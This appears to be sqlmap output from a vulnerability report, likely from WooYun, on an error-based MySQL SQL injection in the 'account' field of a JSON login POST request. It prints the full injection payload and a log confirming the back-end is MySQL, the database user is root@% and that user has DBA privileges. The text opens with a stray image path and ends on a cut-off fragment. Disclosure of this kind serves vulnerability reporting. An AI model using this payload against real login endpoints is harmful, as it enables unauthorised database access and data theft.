 ---
Parameter: #1* ((custom) POST)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: {"account":"13888888888' AND (SELECT 8178 FROM(SELECT COUNT(*),CONC
AT(0x716b716a71,(SELECT (ELT(8178=8178,1))),0x716a627a71,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'zzwM'='zzwM","password":"8
abff0aa0877844584df31b9e4e45831","platform":1,"version":"3.9.2"}
---
[09:17:01] [INFO] testing MySQL
[09:17:06] [INFO] heuristics detected web page charset 'utf-8'
[09:17:08] [INFO] confirming MySQL
[09:17:09] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.29
back-end DBMS: MySQL >= 5.0.0
[09:17:09] [INFO] fetching current user
[09:17:10] [INFO] retrieved: root@%
current user: 'root@%
[09:17:10] [INFO] testing if current user is DBA
[09:17:10] [INFO] fetching current user
current user is DBA: True
[09:17:10] [WARNING] HTTP error codes detected during run:
www.wooyun.org